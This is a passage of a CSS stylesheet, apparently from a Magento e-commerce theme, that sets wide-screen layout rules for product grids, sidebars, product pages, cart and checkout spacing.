@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
